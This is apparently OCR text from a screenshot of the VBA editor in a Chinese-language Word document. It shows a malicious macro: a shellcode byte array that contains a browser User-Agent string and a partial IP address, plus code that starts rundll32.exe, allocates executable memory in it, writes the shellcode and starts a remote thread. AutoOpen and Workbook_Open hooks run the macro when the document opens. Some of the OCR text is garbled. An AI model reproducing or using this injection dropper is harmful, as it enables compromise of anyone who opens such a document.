 Microsoft Visual Basic for Applications - 文档1
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
工程 - Project
Normal
Microsoft Wor
模块
NewMacros
Project (文档1)
Microsoft Wor
ThisDocume
引用
Normal - NewMacros (代码)
(通用)
test
文档1 - ThisDocument (代码)
(通用)
Workbook_Open
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49,
-1, -1, 47, 74, 74, 78, 122, 0, -121, 122, -37, 3, -90, -93, 19, -81, -8, 87, -23, 98, 18, -44, -72, 95, -45,
-14, -86, 87, -81, 16, 40, -18, -87, -79, 60, 31, -55, 93, 97, -31, -33, -4, 86, -57, 88, -100, 103, -22, -127
81, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48,
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87,
53, 46, 48, 59, 32, 66, 79, 73, 69, 57, 59, 69, 78, 85, 83, 83, 69, 77, 41, 13, 10, 0, 1, 110, 125, 22, -94,
116, 17, 117, -10, 120, 15, -40, 104, 110, 46, -78, -24, 19, -115, -2, 78, 113, -125, 21, 25, -56, 91, 11,
105, -69, -78, -123, -12, 10, 95, -34, -45, -6, -113, 118, 16, -30, 52, -116, -12, -122, -120, -98, -116, -32,
-109, 112, -103, 7, 64, -62, -15, -33, -123, -118, 57, -96, 6, -16, 61, 66, -89, 24, 118, -105, 77, 105, -76,
-103, 11, 49, -39, -54, 61, -27, 94, 22, -74, -50, 62, -32, 62, 65, -5, 45, -58, 19, 24, -42, 37, 20, -59, -70
93, 125, 65, 66, 76, 33, 32, -67, -30, 65, 84, 35, -99, -116, -88, -100, 60, -123, -101, -55, 1, -85, -53, -43
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87,
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49,
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub